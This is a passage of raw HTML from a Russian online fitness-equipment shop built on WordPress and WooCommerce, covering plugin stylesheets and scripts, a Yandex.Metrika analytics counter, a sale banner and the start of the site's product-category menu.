<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
content: unset !important;
background-color: white;
width: 25px;
height: 25px;
margin-top: 5px;
margin-left: 5px;
}
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
background-color: white;
}
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
background-color: white;
}
a.pp_expand:before, a.pp_contract:before{
content: unset !important;
}
a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
width: 25px;
height: 25px;
padding: 5px;
}
.expand-button-hidden path{
fill: black;
}
/*# sourceURL=ywzm-prettyPhoto-inline-css */
</style>
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm_frontend-inline-css' type='text/css'>
#slider-prev, #slider-next {
background-color: white;
border: 2px solid black;
width:25px !important;
height:25px !important;
}
.yith_slider_arrow span{
width:25px !important;
height:25px !important;
}
#slider-prev:hover, #slider-next:hover {
background-color: white;
border: 2px solid black;
}
.thumbnails.slider path:hover {
fill:black;
}
.thumbnails.slider path {
fill:black;
width:25px !important;
height:25px !important;
}
.thumbnails.slider svg {
width: 22px;
height: 22px;
}
a.yith_expand {
position: absolute;
z-index: 1000;
background-color: white;
width: 25px;
height: 25px;
top: 10px;
bottom: initial;
left: initial;
right: 10px;
border-radius: 0%;
}
.expand-button-hidden svg{
width: 25px;
height: 25px;
}
.expand-button-hidden path{
fill: black;
}
/*# sourceURL=ywzm_frontend-inline-css */
</style>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"f6dd98b60f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0444\u0430\u0439\u043b\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","addButtonSpinner":"L","audioSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0443\u0434\u0438\u043e\u0444\u0430\u0439\u043b\u044b (\u043d\u0430\u043f\u0440.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Elementor!","publishPopupBeforeDivi":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Divi Builder!","closeButtonAltText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/fitness-tovar.ru\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"deae055bd0"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https://fitness-tovar.ru/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/js/xfgmc-public.js?ver=4.0.9" id="xml-for-google-merchant-center-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/js/y4ym-public.js?ver=5.0.26" id="yml-for-yandex-market-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://fitness-tovar.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fitness-tovar.ru/wp-json/wp/v2/product/24721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fitness-tovar.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://fitness-tovar.ru/?p=24721' />
<script type="text/javascript">
let buyone_ajax = {"ajaxurl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","variation":0,"tel_mask":"","work_mode":0,"success_action":5,"after_submit_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","after_message_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","yandex_metrica":{"transfer_data_to_yandex_commerce":false,"data_layer":"dataLayer","goal_id":""},"add_an_order_to_woo_commerce":true};
window.dataLayer = window.dataLayer || [];
</script>
<style></style>
<!-- Saphali Lite Version -->
<meta name="generator" content="Saphali Lite 2.0.0" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376-70x70.png" sizes="32x32" />
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<meta name="msapplication-TileImage" content="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<style type="text/css" id="wp-custom-css">
div.wpcf7 {
margin: 0;
padding: 20px;
border: 4px solid #404040;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.indoor-camera {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.day {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-tel {
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
padding: 8px;}
.navigation > li > a .nav_item_wrap {
display: inline-block;
vertical-align: middle;
padding: 5px 5px;
}
.navigation .menu-item-mega-container > ul > li > a .nav_title, .navigation > li > a {
font-family: 'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
font-size: 13px;
line-height: 26px;
font-weight: bold;
font-style: normal;
text-transform: uppercase;
}
.button_new {
display: inline-block !important;
text-decoration: none !important;
background-color: #000000 !important;
color: #ffffff !important;
border: 0px solid #006089 !important;
border-radius: 0px !important;
font-size: 16px !important;
padding: 10px 30px !important;
transition: all 0.6s ease !important;
}
..button_new:hover{
text-decoration: none !important;
background-color: #ff0000 !important;
color: #ffffff !important;
border-color: #020202 !important;
}		</style>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<meta name="yandex-verification" content="7ada9c5696b9a55a" />
<meta name="yandex-verification" content="2879ccad28f03656" />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='buyonclickfront-general-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/general.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickcss2-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/form_1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickfrontcss3-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/formmessage.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loading-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loading-btn-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading-btn.css?ver=6.9' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-24721 wp-theme-sports-store theme-sports-store cookies-not-set woocommerce woocommerce-page woocommerce-no-js metaslider-plugin yith-wcan-free">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();
for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(50852385, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50852385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="metaslider-id-35363" style="max-width: 1600px;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-35363 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="New Slideshow" data-height="300" data-width="1600">
<div id="metaslider_container_35363">
<div id="metaslider_35363">
<ul class='slides'>
<li style="display: block; width: 100%;" class="slide-35367 ms-image " aria-roledescription="slide" data-date="2022-08-20 14:00:21" data-filename="akcziya-rasprodazha-banner.jpg" data-slide-type="image"><a href="tel:89005850660" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://fitness-tovar.ru/wp-content/uploads/2022/08/akcziya-rasprodazha-banner.jpg" height="300" width="1600" alt="" class="slider-35363 slide-35367 msDefaultImage" title="Акция Распродажа Баннер" /></a></li>
</ul>
</div>
</div>
</div>
<div class="cmsmasters_header_search_form">
<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Search for products" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No results. Try with a different keyword!" data-price-label="Price:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="See all products ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></div>
<!--  Start Page  -->
<div id="page" class="csstransition chrome_only cmsmasters_liquid enable_header_top cmsmasters_heading_under_header hfeed site">
<!--  Start Main  -->
<div id="main">
<!--  Start Header  -->
<header id="header" class="header_fullwidth">
<div class="header_top" data-height="32"><div class="header_top_outer"><div class="header_top_inner"><div class="header_top_right"><div class="top_nav_wrap"><a class="responsive_top_nav" href="javascript:void(0)"><span></span></a><nav><div class="menu-menyu-2-container"><ul id="top_line_nav" class="top_line_nav"><li id="menu-item-29476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476"><a href="/"><span class="nav_item_wrap">О магазине</span></a></li>
<li id="menu-item-29475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap">Каталог</span></a>
<ul class="sub-menu">
<li id="menu-item-34316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316"><a href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap">Батуты с сеткой</span></a></li>
<li id="menu-item-34313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34313"><a href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap">Беговые дорожки</span></a></li>
<li id="menu-item-34315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34315"><a href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap">Велотренажёры</span></a></li>
<li id="menu-item-34314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34314"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap">Эллиптические тренажёры</span></a></li>
<li id="menu-item-34317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap">Столы для настольного тенниса</span></a></li>
<li id="menu-item-34318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318"><a href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap">Спин-Байки</span></a></li>
</ul>
</li>
<li id="menu-item-29477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477"><a href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap">РАСПРОДАЖА</span></a></li>
<li id="menu-item-29478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap">ДОСТАВКА И ОПЛАТА</span></a></li>
<li id="menu-item-29480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap">КОРЗИНА</span></a></li>
<li id="menu-item-30355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355"><a href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap">Фото от наших клиентов</span></a></li>
